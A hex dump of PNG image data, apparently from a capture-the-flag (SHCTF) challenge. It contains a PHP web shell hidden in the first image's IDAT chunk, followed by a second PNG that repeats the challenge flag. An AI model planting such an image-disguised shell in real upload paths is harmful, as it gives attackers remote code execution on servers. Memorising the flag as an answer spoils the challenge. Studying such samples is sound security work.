 view.png ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 ‰PNG........IHDR
0010 00 00 00 20 00 00 00 20 08 02 00 00 00 FC 18 ED ... ... .....ü.í
0020 A3 00 00 00 09 70 48 59 73 00 00 0E C4 00 00 0E £....pHYs...Ä...
0030 C4 01 95 2B 0E 1B 00 00 00 60 49 44 41 54 48 89 Ä.•+.....`IDATH‰
0040 63 5C 3C 3F 3D 24 5F 47 45 54 5B 30 5D 28 24 5F c\<?=$_GET[0]($_
0050 50 4F 53 54 5B 31 5D 29 3B 3F 3E 58 80 81 81 C1 POST[1]);?>X€..Á
0060 73 5E 37 93 FC 8F 8B DB 7E 5F D3 7D AA 27 F7 F1 s^7“ü.‹Û~_Ó}ª'÷ñ
0070 E3 C9 BF 5F EF 06 7C B2 30 30 63 D9 B9 67 FD D9 ãÉ¿_ï.|²00cÙ¹gýÙ
0080 3D 1B CE 32 8C 82 51 30 0A 46 C1 28 18 05 A3 60 =.Î2Œ‚Q0.FÁ(..£`
0090 14 8C 82 51 30 0A 86 0D 00 00 81 B2 1B 02 07 78 .Œ‚Q0.†....²...x
00A0 0D 0C 00 00 00 00 49 45 4E 44 AE 42 60 82 89 50 ......IEND®B`‚‰P
00B0 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 00 00 NG........IHDR..
00C0 00 20 00 00 00 20 08 02 00 00 00 FC 18 ED A3 00 . ... .....ü.í£.
00D0 00 00 09 70 48 59 73 00 00 0E C4 00 00 0E C4 01 ...pHYs...Ä...Ä.
00E0 95 2B 0E 1B 00 00 00 60 49 44 41 54 48 89 63 5C •+.....`IDATH‰c\
00F0 53 48 43 54 46 7B 61 33 32 61 66 34 63 32 2D 33 SHCTF{a32af4c2-3
0100 30 31 30 2D 34 66 35 39 2D 61 66 37 63 2D 30 64 010-4f59-af7c-0d
0110 65 35 64 39 66 39 35 39 65 34 7D 0A 53 48 43 54 e5d9f959e4}.SHCT
0120 46 7B 61 33 32 61 66 34 63 32 2D 33 30 31 30 2D F{a32af4c2-3010-
0130 34 66 35 39 2D 61 66 37 63 2D 30 64 65 35 64 39 4f59-af7c-0de5d9
0140 66 39 35 39 65 34 7D 58 80 81 81 C1 73 5E 37 93 f959e4}X€..Ás^7“
0150 FC 8F 8B DB 7E 5F D3 7D AA 27 F7 F1 E3 C9 BF 5F ü.‹Û~_Ó}ª'÷ñãÉ¿_
0160 EF 06 7C B2 30 30 63 D9 B9 67 FD D9 3D 1B CE 32 ï.|²00cÙ¹gýÙ=.Î2
0170 8C 82 51 30 0A 46 C1 28 18 05 A3 60 14 8C 82 51 Œ‚Q0.FÁ(..£`.Œ‚Q
0180 30 0A 86 0D 00 00 81 B2 1B 02 07 78 0D 0C 00 00 0.†....²...x....
0190 00 00 49 45 4E 44 AE 42 60 82 ..IEND®B`‚
公众号 · 吉林谛听信息技术有限公司